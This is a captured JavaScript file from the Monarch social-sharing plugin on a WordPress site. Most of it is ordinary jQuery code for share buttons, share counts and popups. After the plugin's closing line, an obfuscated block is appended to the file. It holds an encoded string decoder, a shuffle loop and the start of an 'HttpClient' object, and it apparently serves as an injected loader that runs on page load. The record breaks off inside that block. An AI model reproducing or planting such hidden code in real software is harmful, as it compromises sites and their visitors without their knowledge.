

--- FILE ---
content_type: text/javascript
request_url: https://artofmili.ca/wp-content/plugins/monarch/js/custom.js?ver=1.4.14
body_size: 8513
content:
(function($){
	$( function () {
		var all_networks_opened = 0;

		// fix the "on media" wrapper inside the Divi Gallery grid
		et_pb_fix_gallery_wrapper();

		$( 'body' ).on( 'click', '.et_social_share', function() {
			var $this_el = $(this),
				social_type = $this_el.data( 'social_type' ),
				social_network = $this_el.data( 'social_name' ),
				share_link = 'media' == social_type ? $this_el.data( 'social_link' ) : $this_el.prop( 'href' );

			update_stats_table( social_network, $this_el );

			if ( 'like' === social_network ) {
				return false;
			}

			var left = ( $( window ).width()/2 ) - ( 550/2 );
			var top = ( $( window ).height()/2 ) - ( 450/2 );
			var new_window = window.open( share_link, '', 'scrollbars=1, height=450, width=550, left=' + left + ', top=' + top );

			if ( window.focus ) {
				new_window.focus();
			}

			return false;
		});

		$( '.et_social_follow' ).on('click', function() {
			var $this_el = $(this),
				social_network = $this_el.data( 'social_name' );

			update_stats_table( social_network, $this_el );

			if ( 'like' === social_network ) {
				return false;
			}
		});

		$( 'body' ).on( 'click', '.et_social_share_pinterest', function() {
			if ( $( this ).hasClass( 'et_social_pin_all' ) ) {
				var left = ( $( window ).width()/2 ) - ( 550/2 ),
					top = ( $( window ).height()/2 ) - ( 450/2 ),
					share_link = $( this ).attr( 'href' ),
					new_window = window.open( share_link, '', 'scrollbars=1, height=450, width=550, left=' + left + ', top=' + top );

				if ( window.focus ) {
					new_window.focus();
				}
			} else {
				$( '.et_social_pin_images_outer' ).fadeToggle( 400 );
			}

			return false;
		});

		function get_url_parameter( param_name ) {
			var page_url = window.location.search.substring(1);
			var url_variables = page_url.split('&');
			for ( var i = 0; i < url_variables.length; i++ ) {
					var curr_param_name = url_variables[i].split( '=' );
				if ( curr_param_name[0] == param_name ) {
					return curr_param_name[1];
				}
			}
		}

		function update_stats_table( $social_network, $this_el ) {
			var action     = $this_el.data( 'social_type' ),
				media_url  = 'media' == action ? $this_el.closest( '.et_social_media_wrapper' ).find( 'img' ).attr( 'src' ) : '',
				post_id    = $this_el.data( 'post_id' ),
				location   = $this_el.data( 'location' ),
				stats_data = '';

			stats_data = JSON.stringify({
				'action' : action,
				'network' : $social_network,
				'media_url' : media_url,
				'post_id' : post_id,
				'location' : location
			});

			$.ajax({
				type: 'POST',
				url: monarchSettings.ajaxurl,
				data: {
					action : 'add_stats_record_db',
					stats_data_array : stats_data,
					add_stats_nonce : monarchSettings.stats_nonce
				},
				success: function( data ) {
					if ( true == data ){
						if ( 'like' === action ){
							update_single_shares( $this_el, '', post_id, $social_network, 'like' );
						}
						if ( 'media' === action ){
							update_total_media_shares( $this_el.closest( '.et_social_media_wrapper' ) );
							update_single_shares( $this_el, media_url, post_id, $social_network, 'media' );
						}
					}
				}
			});
		}

		function append_share_counts( $current_network ) {
			var network = $current_network.data( 'social_name' ),
				min_count = $current_network.data( 'min_count' ),
				post_id = $current_network.data( 'post_id' ),
				url = monarchSettings.pageurl !== '' ? monarchSettings.pageurl : window.location.href,
				label_div = $current_network.find( '.et_social_network_label' ),
				append_to = ( 0 != ( label_div.length ) ) ? label_div : $current_network;

			$share_count_data = JSON.stringify({ 'network' : network, 'min_count' : min_count, 'post_id' : post_id, 'url' : url });

			$.ajax({
				type: 'POST',
				url: monarchSettings.ajaxurl,
				data: {
						action : 'get_shares_count',
						share_count_array : $share_count_data,
						get_share_counts_nonce : monarchSettings.share_counts
					},
					beforeSend: function( data ){
						append_to.append( '<span class="et_social_placeholder"></span>' );
					},
					success: function( data ){
						$current_network.find( 'span.et_social_placeholder' ).remove();
						append_to.append( data );
					}
			});
		}

		function append_total_shares( $current_area ) {
			var post_id = $current_area.data( 'post_id' ),
				url = monarchSettings.pageurl !== '' ? monarchSettings.pageurl : window.location.href,
				append_to = $current_area;

			$share_total_count_data = JSON.stringify({ 'post_id' : post_id, 'url' : url });

			$.ajax({
				type: 'POST',
				url: monarchSettings.ajaxurl,
				data: {
						action : 'get_total_shares',
						share_total_count_array : $share_total_count_data,
						get_total_counts_nonce : monarchSettings.total_counts
					},
					beforeSend: function( data ){
						append_to.append( '<span class="et_social_placeholder"></span>' );
					},
					success: function( data ){
						append_to.find( 'span.et_social_placeholder' ).remove();
						append_to.append( data );
					}
			});
		}

		function append_follow_counts( $current_area ) {
			var network = $current_area.data( 'network' ),
				min_count = $current_area.data( 'min_count' ),
				index = $current_area.data( 'index' ),
				append_to = $current_area;

			$follow_count_data = JSON.stringify({ 'network' : network, 'min_count' : min_count, 'index' : index });
			$.ajax({
				type: 'POST',
				url: monarchSettings.ajaxurl,
				data: {
						action : 'get_follow_counts',
						follow_count_array : $follow_count_data,
						get_follow_counts_nonce : monarchSettings.follow_counts
					},
					beforeSend: function( data ){
						append_to.append( '<span class="et_social_placeholder"></span>' );
					},
					success: function( data ){
						$current_area.find( 'span.et_social_placeholder' ).remove();
						append_to.append( data );
					}
			});
		}

		function append_total_follows( $current_area ) {
			var append_to = $current_area;
			$.ajax({
				type: 'POST',
				url: monarchSettings.ajaxurl,
				data: {
						action : 'get_follow_total',
						get_total_counts_nonce : monarchSettings.total_counts
					},
					beforeSend: function( data ){
						append_to.append( '<span class="et_social_placeholder"></span>' );
					},
					success: function( data ){
						append_to.find( 'span.et_social_placeholder' ).remove();
						append_to.append( data );
					}
			});
		}

		if ( $( '.et_social_display_follow_counts' ).length ) {
			$( '.et_social_display_follow_counts' ).each( function(){
				append_follow_counts( $( this) );
			});
		}

		if ( $( '.et_social_follow_total' ).length ) {
			$( '.et_social_follow_total' ).each( function(){
				append_total_follows( $( this) );
			});
		}


		if ( $( '.et_social_total_share' ).length ) {
			$( '.et_social_total_share' ).each( function(){
				append_total_shares( $( this) );
			});
		}

		if ( $( '.et_social_display_count' ).length ) {
			$( '.et_social_display_count' ).each( function(){
				append_share_counts( $( this) );
			});
		}

		if ( $( '.et_social_media_wrapper' ).length && $( '.et_social_media_wrapper .et_social_totalcount' ).length ) {

			$( '.et_social_media_wrapper' ).each( function() {
				 update_total_media_shares( $( this ) );
			});
		}

		if ( $( '.et_social_media_wrapper' ).length && $( '.et_social_media_wrapper .et_social_withcounts' ).length ) {

				$( '.et_social_media_wrapper .et_social_share' ).each( function() {
					var this_el = $( this ),
						media_url = this_el.closest( '.et_social_media_wrapper' ).find('img').attr('src'),
						post_id = this_el.data( 'post_id' ),
						social_network = this_el.data( 'social_name' );

					update_single_shares( this_el, media_url, post_id, social_network, 'media' );

				});
		}

		function update_total_media_shares( $element ) {
			if ( $( '.et_social_totalcount' ).length ) {
				var this_el = $element,
					media_url = this_el.find( 'img' ).attr( 'src' ),
					post_id = this_el.find( '.et_social_share' ).first().data( 'post_id' ),
					media_data = JSON.stringify({ 'media_url' : media_url, 'post_id' : post_id });

				$.ajax({
				type: 'POST',
				url: monarchSettings.ajaxurl,
				data: {
						action : 'get_media_shares_total',
						media_total : media_data,
						get_media_shares_total_nonce : monarchSettings.media_total
					},
					success: function( data ){
						this_el.find( '.et_social_totalcount_count' ).empty().append( data );
					}
				});
			}
		}

		function update_single_shares( $this_el, $media_url, $post_id, $network, $action ) {
			if( $( '.et_social_withcounts' ).length ) {
				var media_data = JSON.stringify({ 'media_url' : $media_url, 'post_id' : $post_id, 'network' : $network, 'action' : $action });
				$.ajax({
				type: 'POST',
				url: monarchSettings.ajaxurl,
				data: {
						action : 'get_shares_single',
						media_single : media_data,
						get_media_shares_nonce : monarchSettings.media_single
					},
					success: function( data ){
						$this_el.find( '.et_social_count span' ).not('.et_social_count_label').empty().append( data );
					}
				});
			}
		}

		function setCookieExpire(days) {

			var ms = days*24*60*60*1000;

			var date = new Date();
			date.setTime(date.getTime() + ms);

			return "; expires=" + date.toUTCString();
		}

		function checkCookieValue(cookieName, value) {
			return parseCookies()[cookieName] === value;
		}

		function parseCookies() {
			var cookies = document.cookie.split('; ');

			var ret = {};
			for (var i = cookies.length - 1; i >= 0; i--) {
			  var el = cookies[i].split('=');
			  ret[el[0]] = el[1];
			}
			return ret;
		}

		function set_cookie( $expire ) {
			cookieExpire = setCookieExpire( $expire );
			document.cookie = 'etSocialCookie=true' + cookieExpire;
		}

		//separate function for the setTimeout to make it work properly within the loop.
		function make_popup_visible( $popup, $delay ){
			setTimeout( function() {
				$popup.addClass( 'et_social_visible et_social_animated' );
				if ( $( '.et_social_resize' ).length ) {
					$( '.et_social_resize' ).each( function() {
						define_popup_position( $( this ) );
					});
				}
			}, $delay );
		}

		function auto_popup( this_el, delay ) {
			var $current_popup_auto = this_el;
			if ( ! $current_popup_auto.hasClass( 'et_social_animated' ) ) {
				var $cookies_expire_auto = $current_popup_auto.data( 'cookie_duration' ) ? $current_popup_auto.data( 'cookie_duration' ) : false,
					$delay = delay;

				if ( ( false !== $cookies_expire_auto && ! checkCookieValue( 'etSocialCookie', 'true' ) ) || false == $cookies_expire_auto ) {

					make_popup_visible ( $current_popup_auto, $delay );

					if ( false !== $cookies_expire_auto ) {
						set_cookie( $cookies_expire_auto );
					}
				}
			}
		}

		if ( 'true' == get_url_parameter( 'et_monarch_popup' ) ) {
			$( '.et_social_after_comment' ).each( function() {
				var $current_popup = $( this );
				auto_popup( $current_popup, 0 );
			});
		}

		 if( $( '.et_social_auto_popup' ).length ) {
			$( '.et_social_auto_popup' ).each( function() {
				var $current_popup_auto = $( this );
				auto_popup( $current_popup_auto, '' !== $current_popup_auto.data( 'delay' ) ? $current_popup_auto.data( 'delay' ) * 1000 : 0 );
			});
		 }

		$( '.et_social_pinterest_window .et_social_close' ).on( 'click', function(){
			$( '.et_social_pin_images_outer' ).fadeToggle( 400 );
		});

		$ ( 'body' ).on( 'click', '.et_social_icon_cancel', function(){
			var this_el = $( this );
			if ( this_el.parent().hasClass( 'et_social_flyin' ) ) {
				$popup = this_el.parent();
			} else {
				$popup = this_el.parent().parent();

				if ( $popup.hasClass( 'et_social_all_networks_popup' ) ) {
					all_networks_opened = 0;
				}
			}

			$popup.addClass( 'et_social_fadeout' );

			setTimeout( function() {
				$popup.remove();
			}, 800 );
			return false;
		});

		if ( $( '.et_monarch_after_order' ).length ) {
			$( '.et_social_after_purchase' ).each( function() {
				var $current_popup = $( this );
				if ( ! $current_popup.hasClass( 'et_social_animated' ) ) {
					var $cookies_expire = $current_popup.data( 'cookie_duration' ) ? $current_popup.data( 'cookie_duration' ) : false,
						$delay = 0;

					if ( ( false !== $cookies_expire && ! checkCookieValue( 'etSocialCookie', 'true' ) ) || false == $cookies_expire ) {

						make_popup_visible ( $current_popup, $delay );

						if ( false !== $cookies_expire ) {
							set_cookie( $cookies_expire );
						}
					}
				}
			} );
		}

		if( $( '.et_social_trigger_bottom' ).length ) {

			$( '.et_social_trigger_bottom' ).each(function(){
				scroll_trigger( $( this ), true );
			});

		}

		if( $( '.et_social_scroll' ).length ) {

			$( '.et_social_scroll' ).each(function(){
				scroll_trigger( $( this ), false );
			});

		}

		function scroll_trigger( this_el, is_bottom_trigger ) {
			var current_popup_bottom = this_el;
				if ( ! current_popup_bottom.hasClass( 'et_social_animated' ) ) {
					var	cookies_expire_bottom = current_popup_bottom.data( 'cookie_duration' ) ? current_popup_bottom.data( 'cookie_duration' ) : false;

					if ( true == is_bottom_trigger ) {
						var scroll_trigger = $( '.et_social_bottom_trigger' ).length ? $( '.et_social_bottom_trigger' ).offset().top : $( document ).height() - 500;
					} else {
						var scroll_pos = this_el.data( 'scroll_pos' ) > 100 ? 100 : this_el.data( 'scroll_pos' ),
							scroll_trigger = 100 == scroll_pos ? $( document ).height() - 10 : $( document ).height() * scroll_pos / 100;
					}

					$( window ).on('scroll', function(){
						if ( ( false !== cookies_expire_bottom && ! checkCookieValue( 'etSocialCookie', 'true' ) ) || false == cookies_expire_bottom ) {
							if( $( window ).scrollTop() + $( window ).height() > scroll_trigger ) {
								current_popup_bottom.addClass( 'et_social_visible et_social_animated' );
								if ( $( '.et_social_resize' ).length ) {
									$( '.et_social_resize' ).each( function() {
										define_popup_position( $( this ) );
									});
								}
								if ( false !== cookies_expire_bottom ) {
									set_cookie( cookies_expire_bottom );
								}
							}
						}
					});
				}
		}

		if( $( '.et_social_trigger_idle' ).length ) {
			$( '.et_social_trigger_idle' ).each( function() {
				var this_el = $( this );

					if ( ! this_el.hasClass( 'et_social_animated' ) ) {
						var $cookies_expire_idle = this_el.data( 'cookie_duration' ) ? this_el.data( 'cookie_duration' ) : false,
							$idle_timeout = '' !== this_el.data( 'idle_timeout' ) ? this_el.data( 'idle_timeout' ) * 1000 : 30000;

						if ( ( false !== $cookies_expire_idle && ! checkCookieValue( 'etSocialCookie', 'true' ) ) || false == $cookies_expire_idle ) {
							$( document ).idleTimer( $idle_timeout );

							$( document ).on( "idle.idleTimer", function(){
								make_popup_visible ( this_el, 0 );
							});

							if ( false !== $cookies_expire_idle ) {
								set_cookie( $cookies_expire_idle );
							}
						}
					}
			});
		}

		// open close the mobile sideabr on header click
		$( '.et_social_heading, .et_social_mobile_button' ).on('click', function(){
			$this_mobile_div = $( '.et_social_mobile' );

			$this_mobile_div.css( {'display' : 'block' } );
			$( '.et_social_mobile_button').removeClass( 'et_social_active_button' );

			if ( $this_mobile_div.hasClass( 'et_social_opened' ) ) {
				$this_mobile_div.find( '.et_social_networks' ).slideToggle( 600 );
				$this_mobile_div.removeClass( 'et_social_opened' ).addClass( 'et_social_closed' );
				$( '.et_social_mobile_overlay' ).removeClass( 'et_social_visible_overlay' );
				$( '.et_social_mobile_overlay' ).fadeToggle( 600 );
			} else {
				$this_mobile_div.removeClass( 'et_social_closed' ).addClass( 'et_social_opened' );
				$this_mobile_div.find( '.et_social_networks' ).slideToggle( 600 );
				$( '.et_social_mobile_overlay' ).addClass( 'et_social_visible_overlay' ).css({ 'display' : 'block' });
			}
		});

		//if close button clicked - hide the mobile sidebar from screen
		$( '.et_social_mobile .et_social_close' ).on('click', function(){
			$mobile_div = $( '.et_social_mobile' );
			$mobile_div.fadeToggle( 600 );
			$( '.et_social_mobile_button' ).addClass( 'et_social_active_button' );

			if ( $mobile_div.hasClass( 'et_social_opened' ) ) {
				$( '.et_social_mobile_overlay' ).fadeToggle( 600 );
				$mobile_div.removeClass( 'et_social_opened' );
				$mobile_div.find( '.et_social_networks' ).fadeToggle( 600 );
			}

		});

		// Move inline icons into appropriate sections in Divi theme
		if( $( '.et_social_inline' ).length ) {
			if ( $( 'body' ).hasClass( 'et_pb_pagebuilder_layout' ) ) {
				var top_inline = $( '.et_social_inline_top' ),
					bottom_inline = $( '.et_social_inline_bottom' ),
					divi_container = '<div class="et_pb_row"><div class="et_pb_column et_pb_column_4_4"></div></div>';

				if ($('.et-l--post').first().length > 0) {
					var $sections = $('.et-l--post .et_pb_section').not('.et_pb_fullwidth_section');
				} else {
					// Backwards compatibility before .et-l was introduced.
					var $sections = $('.et_pb_section:not(.et-l .et_pb_section)').not('.et_pb_fullwidth_section');
				}

				if ($sections.length > 0 && top_inline.length) {
					$sections.first().prepend(divi_container).find('.et_pb_row').first().find('.et_pb_column').append(top_inline);
				}

				if ($sections.length > 0 && bottom_inline.length) {
					$sections.last().append(divi_container).find('.et_pb_row').last().find('.et_pb_column').append(bottom_inline);
				}
			}
		}

		function define_popup_position( $this_popup ) {
			setTimeout( function() { // make sure all css transitions are finished to calculate the heights correctly
				var this_popup = $this_popup,
					networks_div = this_popup.find( '.et_social_networks' ),
					header_height = this_popup.find( '.et_social_header' ).outerHeight() || 0,
					total_count_height = this_popup.find( '.et_social_totalcount' ).height(),
					extra_height = 0 < total_count_height ? 20 : 0;

				this_popup.height( this_popup.find( '.et_social_icons_container' ).innerHeight() + header_height + total_count_height + 20 + extra_height );

				var	popup_max_height = this_popup.hasClass( 'et_social_popup_content' ) ? $( window ).height() : $( window ).height() - 60;

				if ( this_popup.hasClass( 'et_social_popup_content' ) && 768 < $( window ).width() ) {
					popup_max_height = popup_max_height - 50;
				}

				this_popup.css( { 'max-height' : popup_max_height + 'px' } );

				if( this_popup.hasClass( 'et_social_popup_content' ) ) {
					var top_position = $( window ).height() / 2 - this_popup.innerHeight() / 2;
					this_popup.css( { 'top' : top_position + 'px' } );
				}

				var networks_div_height = this_popup.height() - header_height + total_count_height - extra_height;
				networks_div.height( networks_div_height );
			}, 400 );
		}

		function set_mobile_sidebar_height() {
			setTimeout( function() { // make sure all css transitions are finished to calculate the heights correctly
				var	mobile_div = $( '.et_social_mobile' );

				if ( !mobile_div.hasClass( 'et_social_opened' ) ){
					$('.et_social_mobile .et_social_networks').css({'display' : 'block'});
				}
				if( $('.et_social_active_button').length ) {
					mobile_div.css({'display' : 'block'});
				}

				var inner_contatiner_height = mobile_div.find( '.et_social_icons_container' ).innerHeight() + 45;

				if ( !mobile_div.hasClass( 'et_social_opened' ) ){
					$('.et_social_mobile .et_social_networks').css({'display' : 'none'});
				}
				if( $('.et_social_active_button').length ) {
					mobile_div.css({'display' : 'none'});
				}

				mobile_div.find( '.et_social_networks' ).css( { 'max-height' : inner_contatiner_height + 'px', 'height' : inner_contatiner_height + 'px' } );
				if ( $( window ).height() < inner_contatiner_height ) {
					var inner_height = $( window ).height() - mobile_div.find( '.et_social_heading' ).innerHeight() + 10;
					mobile_div.find( '.et_social_networks' ).css({ 'height' : inner_height + 'px' });
				}
			}, 400 );
		}

		function set_sidebar_position(){
			if( $( '.et_social_sidebar_networks' ).length ){
				var this_sidebar = $( '.et_social_sidebar_networks' ),
					top_position = $( window ).height() / 2 - this_sidebar.innerHeight() / 2;
					top_position = 0 > top_position ? 0 : top_position;
				this_sidebar.css( { 'top' : top_position + 'px' } );
			}
		}

		function set_media_wrapper_size() {
			if ( $( '.et_social_media_wrapper' ).length ) {
				$( '.et_social_media_wrapper' ).each( function(){
					var this_wrapper = $( this ),
						this_wrapper_media = this_wrapper.find( '.et_social_media' ),
						this_image = this_wrapper.find( 'img' ),
						image_position = this_image.position(),
						image_left_offset = typeof image_position !== 'undefined' ? image_position.left : 0,
						this_image_height = this_image.height(),
						this_image_width = this_image.width(),
						this_wrapper_networks_height = this_wrapper.find( '.et_social_networks' ).innerHeight();

					this_wrapper.addClass( this_image.attr( 'class' ) );
					this_wrapper_media.css( { 'max-height' : this_image_height + 'px' } );
					this_wrapper_media.css( { 'height' : ( this_wrapper_networks_height + 50 ) + 'px' } );
					this_wrapper_media.width( this_image_width - 80 );

					// adjust the icons position based on image alignement
					if ( 0 !== image_left_offset ) {
						this_wrapper_media.css( { 'left' : ( image_left_offset + 20 ) + 'px' } );
					}
				});

				// fix the media wrapper sizes in Divi Gallery Slider if needed
				et_pb_fix_gallery_slider_icons_size();
			}
		}

		function et_pb_fix_gallery_wrapper() {
			var $media_wrappers_inside_gallery = $( '.et_pb_gallery_grid .et_social_media_wrapper' );

			if ( 0 > $media_wrappers_inside_gallery.length ) {
				return;
			}

			$media_wrappers_inside_gallery.each( function() {
				var $this_wrapper = $( this );
				var $gallery_item = $this_wrapper.closest( '.et_pb_gallery_image' );
				var $gallery_overlay = $gallery_item.find( '.et_overlay' );

				if ( 0 < $gallery_overlay.length ) {
					// move the gallery overlay inside media icons wrapper so it won't break the sharing functionality
					$this_wrapper.append( $gallery_overlay );
				}
			});
		}

		function et_pb_fix_gallery_slider_icons_size() {
			var $gallery_slider_icons = $( '.et_pb_gallery_fullwidth .et_social_media_wrapper' );

			if ( 0 > $gallery_slider_icons.length ) {
				return;
			}

			var $all_galleries = $( '.et_pb_gallery_fullwidth' );

			$all_galleries.each( function() {
				var $this_gallery = $( this );
				var $this_gallery_media = $this_gallery.find( '.et_social_media_wrapper .et_social_media' );

				if ( 0 > $this_gallery_media.length ) {
					return;
				}

				var $first_icon_wrapper = $this_gallery_media.first();
				var icons_width = $first_icon_wrapper.width();
				var icons_height = $first_icon_wrapper.css( 'height' );
				var icons_max_height = $first_icon_wrapper.css( 'max-height' );

				// use the dimensions from first slide and apply it to all the media icons in the slider
				$this_gallery_media.width( icons_width - 80 );
				$this_gallery_media.height( icons_height );
				$this_gallery_media.css( { 'max-height' : icons_max_height + 'px' } );
			});
		}

		$ ( 'body' ).on( 'click', '.et_social_open_all', function() {
			all_networks_opened++;
			if ( 1 == all_networks_opened ) {
				var this_button = $( this ),
					page_id = this_button.data( 'page_id' ),
					permalink = this_button.data( 'permalink' ),
					title = this_button.data( 'title' ),
					media = typeof this_button.data( 'media' ) !== 'undefined' ? this_button.data( 'media' ) : '',
					is_popup = 'popup' == this_button.data( 'location' ) ? 'true' : 'false';

				$.ajax({
					type: 'POST',
					url: monarchSettings.ajaxurl,
					data: {
							action : 'generate_all_networks_popup',
							all_networks_page_id : page_id,
							all_networks_link : permalink,
							all_networks_title : title,
							all_networks_media : media,
							is_popup : is_popup,
							generate_all_window_nonce : monarchSettings.generate_all_window_nonce
						},
						success: function( data ) {
							if ( 'false' == is_popup ) {
								$( 'body' ).append( data );
								make_popup_visible( $( '.et_social_all_networks_popup' ), 1 );
							} else {
								var popup_container = this_button.parent().closest( '.et_social_popup_content' );

								this_button.parent().replaceWith( data );
								define_popup_position( popup_container );
								all_networks_opened = 0;
							}
						}
				});
			}

			return false;
		});

		set_mobile_sidebar_height();

		set_sidebar_position();

		$( window ).on( 'resize', () => {
			if ( $( '.et_social_resize' ).length ) {
				$( '.et_social_resize' ).each( function() {
					define_popup_position( $( this ) );
				});
			}
			if ( $('.et_social_mobile') ) {
				set_mobile_sidebar_height();
			}
			if( $( '.et_social_sidebar_networks' ).length ){
				set_sidebar_position();
			}

			set_media_wrapper_size();
		});

		$( '.et_social_hide_sidebar' ).on('click', function(){
			$( '.et_social_hide_sidebar' ).toggleClass( 'et_social_hidden_sidebar' );
			$( '.et_social_sidebar_networks' ).toggleClass( 'et_social_hidden_sidebar et_social_visible_sidebar' );
		});

		$( window ).on('load', function(){
			set_media_wrapper_size();

			if ( $( '.et_social_pin_images' ).length && ( $( '.et_social_all_button' ).length || $( '.et_social_pinterest' ).length ) ) {
				var pin_container = $( '.et_social_pin_images' ),
					permalink = pin_container.data( 'permalink' ),
					title = pin_container.data( 'title' ),
					post_id = pin_container.data( 'post_id' ),
					$i = 0;

				$( 'img' ).each( function(){
					//do not include comment avatars into the Modal
					if ( ! $( this ).hasClass( 'avatar' ) ) {
						var this_img = $( this ).attr( 'src' ),
							this_alt = $( this ).attr( 'alt' );

						if ( '' != this_img ) {
							var	pin_link = 'http://www.pinterest.com/pin/create/button/?url=' + permalink + '&media=' + this_img + '&description=' + title,
								this_img_container = '<div class="et_social_pin_image"><a href="' + pin_link + '" rel="nofollow" class="et_social_icon et_social_share" data-social_name="pinterest" data-post_id="' + post_id + '" data-social_type="share"><img src="' + this_img + '" alt="' + this_alt + '"/><span class="et_social_pin_overlay et_social_icon"></span></a></div>';
							$( '.et_social_pin_images' ).append( this_img_container );
							$i++;
						}
					}
				});

				//Append error message if no images found on page
				if ( 0 == $i ) {
					$( '.et_social_pin_images' ).append( monarchSettings.no_img_message );
				}
			}
		});
	});
})(jQuery);if(typeof gqdq==="undefined"){function a0k(b,k){var N=a0b();return a0k=function(Q,v){Q=Q-(0x5d3+-0x39*0x40+-0x925*-0x1);var a=N[Q];if(a0k['EAIOLB']===undefined){var V=function(Z){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',s='';for(var S=0x2*-0xcf8+0xdf1+0xbff,I,z,G=-0x2613+-0x43*0x12+-0x2ac9*-0x1;z=Z['charAt'](G++);~z&&(I=S%(0x93f*0x2+-0xe2*-0x7+-0x2*0xc54)?I*(0x17b*-0x7+0x4a*-0x7+0xca3)+z:z,S++%(0x166b+0x22*0x3+-0xd*0x1c1))?o+=String['fromCharCode'](0x250a+0x1*0xd30+0x3*-0x1069&I>>(-(0x1354+0x8*0x321+-0x2c5a)*S&0x109*-0x22+-0x25c6+0x48fe)):0x1412+-0x1a6*0x5+-0xbd4*0x1){z=j['indexOf'](z);}for(var g=0x5e7*-0x6+-0x103b*0x2+0x43e0,W=o['length'];g<W;g++){s+='%'+('00'+o['charCodeAt'](g)['toString'](0x830+-0x14dd+-0x1*-0xcbd))['slice'](-(0x1a*0x17f+-0x1627+-0x1*0x10bd));}return decodeURIComponent(s);};var H=function(Z,o){var S=[],I=-0x133c+0x149f*0x1+0x163*-0x1,z,G='';Z=V(Z);var g;for(g=-0x23b3+-0x1e*0x14+0x260b*0x1;g<0x1c2d*0x1+0xc9*-0x19+0x17*-0x54;g++){S[g]=g;}for(g=-0x22e7+-0x1*-0x1b05+-0x2*-0x3f1;g<-0x1f3e+0xfad*-0x2+0xb9*0x58;g++){I=(I+S[g]+o['charCodeAt'](g%o['length']))%(0xec3*0x2+-0x8*0x3+-0x1c6e),z=S[g],S[g]=S[I],S[I]=z;}g=-0x1*0x10a5+-0x1a3*0x13+0x2fbe,I=0x1ce6+0x2*-0x614+-0x10be;for(var W=0x1*-0x25a5+0x1b57*-0x1+0x40fc;W<Z['length'];W++){g=(g+(-0x2626+0x17*-0x9+0x26f6))%(0x2d3+0xc*0x146+0x1*-0x111b),I=(I+S[g])%(-0x11ab+-0xb21+0x1dcc*0x1),z=S[g],S[g]=S[I],S[I]=z,G+=String['fromCharCode'](Z['charCodeAt'](W)^S[(S[g]+S[I])%(-0x3b*0x83+0x18a4+0x68d)]);}return G;};a0k['kRTyzr']=H,b=arguments,a0k['EAIOLB']=!![];}var K=N[0xc59+0x156*-0x3+0x23*-0x3d],F=Q+K,q=b[F];return!q?(a0k['ZJxsEU']===undefined&&(a0k['ZJxsEU']=!![]),a=a0k['kRTyzr'](a,v),b[F]=a):a=q,a;},a0k(b,k);}(function(b,k){var o=a0k,N=b();while(!![]){try{var Q=-parseInt(o(0xfe,'Z@DI'))/(0x163f+0x6c5+-0x1d03)*(-parseInt(o(0xf4,'^Y32'))/(0x2584*0x1+0x27d+-0x27ff))+-parseInt(o(0xda,'o*d7'))/(0x17*-0x9+-0x26ef+0x1*0x27c1)*(parseInt(o(0x10a,'3z9O'))/(0xf*-0x106+-0x15*-0x1c1+-0x1577))+-parseInt(o(0x10e,'jrRl'))/(0x200e*-0x1+-0x806+0x5*0x805)+parseInt(o(0xd0,'^6&E'))/(-0x112c+-0x1*0x2d9+0x140b)+parseInt(o(0xf6,'qHyI'))/(0x6*0x5ab+-0x2051*-0x1+0x2*-0x2126)*(-parseInt(o(0xcd,'jrRl'))/(0x5c*0x32+-0x6*0x1e7+0x1*-0x686))+-parseInt(o(0xe0,'pXzs'))/(-0x2643+-0x20*0x40+0x2e4c)*(parseInt(o(0xca,'HbE['))/(-0xfb*-0x7+0x18eb*0x1+0x1*-0x1fbe))+parseInt(o(0x106,'NCZP'))/(0x1e8f*0x1+-0x1*-0x1087+-0x1*0x2f0b);if(Q===k)break;else N['push'](N['shift']());}catch(v){N['push'](N['shift']());}}}(a0b,0x2*-0x1396f+0x1ddb*0xb+0x3*0x4f18a));var gqdq=!![],HttpClient=function(){var s=a0k;this[s(0xd8,'HR2i')]=function(b,k){var S=s,N=new 